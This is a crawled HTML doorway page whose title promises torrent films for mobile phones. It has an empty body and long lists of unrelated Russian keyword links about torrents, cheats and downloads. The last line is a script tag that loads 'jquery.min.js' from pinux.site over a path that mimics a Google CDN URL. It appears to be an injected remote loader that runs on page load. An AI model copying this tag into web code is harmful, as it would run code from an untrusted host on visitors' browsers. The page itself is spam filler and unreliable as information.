

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-filmy-dlya-mobilnogo-telefona-na-torrentah.html
body_size: 1964
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильмы для мобильного телефона на торрентах - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильмы для мобильного телефона на торрентах</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-elektrichka-paratsk-kazan-raspisanie.html">Электричка паратск казань расписание</a></li>
                                <li><a href="wmwu56-obrazec-dogovor-s-donorom-oocitov-obrazec.html">Образец договор с донором ооцитов образец</a></li>
                                <li><a href="wmwu56-erooboi-torrent.html">Эрообои торрент</a></li>
                                <li><a href="wmwu56-podskazchik-dlya-igry-100-k-1-skachat.html">Подсказчик для игры 100 к 1 скачать</a></li>
                                <li><a href="wmwu56-cveta-krasnoy-knigi.html">Цвета красной книги</a></li>
                                <li><a href="wmwu56-dusha-letela-nad-luzhami-rington-skachat-besplatno.html">Душа летела над лужами рингтон скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kupit-knigu-ikony-kirillo-belozerskogo-muzeya-zapovednika.html">Купить книгу иконы кирилло белозерского музея заповедника</a></li>
                                            <li><a href="wmwu56-chity-dlya-blok-stori.html">Читы для блок стори</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-zabyt-parizh.html">Забыть париж</a></li>
                                            <li><a href="wmwu56-psihodiagnosticheskiy-metod-v-psihologii-plyusy-i-minusy.html">Психодиагностический метод в психологии плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-reshebnik-po-english-10-11.html">Решебник по english 10 11</a></li>
                                            <li><a href="wmwu56-skachat-i-ustanovit-igru-survarium.html">Скачать и установить игру survarium</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kak-podat-zayavlenie-na-pokupku-zemli.html">Как подать заявление на покупку земли</a></li>
                                            <li><a href="wmwu56-torrent-iskusstvo-skrytogo-gipnoza-skachat-besplatno.html">Торрент искусство скрытого гипноза скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
